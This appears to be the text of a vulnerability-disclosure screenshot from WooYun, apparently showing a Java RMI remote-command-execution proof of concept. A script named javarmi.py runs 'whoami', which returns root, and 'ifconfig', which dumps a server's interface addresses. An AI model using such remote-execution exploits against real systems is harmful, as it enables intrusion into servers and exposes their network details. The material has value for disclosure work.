 ➜ sdk python javarmi.py whoami
root
➜ sdk python javarmi.py /sbin/ifconfig
eth0 Link encap:Ethernet HWaddr 00:50:56:8D:03:98
inet addr:192.68.70.61 Bcast:192.68.70.255 Mask:255.255.255.0
inet6 addr: fe80::250:56ff:fe8d:398/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:4140881257 errors:0 dropped:0 overruns:0 frame:0
TX packets:2477556379 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:302836459500 (282.0 GiB) TX bytes:198432846934 (184.8 GiB)
eth1 Link encap:Ethernet HWaddr 00:50:56:8D:11:70
inet addr:198.98.2.61 Bcast:198.98.2.255 Mask:255.255.255.0
inet6 addr: fe80::250:56ff:fe8d:1170/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:430528 errors:0 dropped:0 overruns:0 frame:0
TX packets:14529549 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:60288321 (57.4 MiB) TX bytes:1077780972 (1.0 GiB)
www.wooyun.org